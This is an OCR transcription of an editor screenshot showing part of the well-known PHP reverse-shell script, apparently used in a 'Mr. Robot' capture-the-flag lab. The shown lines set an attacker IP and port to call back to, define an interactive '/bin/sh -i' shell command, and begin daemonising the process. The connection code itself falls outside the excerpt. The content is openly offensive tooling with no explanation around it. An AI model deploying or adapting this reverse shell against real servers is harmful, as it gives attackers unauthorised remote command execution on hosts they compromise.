 1 2 3 4 2 3 17:41
*~/Desktop/Mr. Robot/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
wordlist.txt php-reverse-shell.php
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }
83
84         $daemon = 1;
85 } else {
86         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");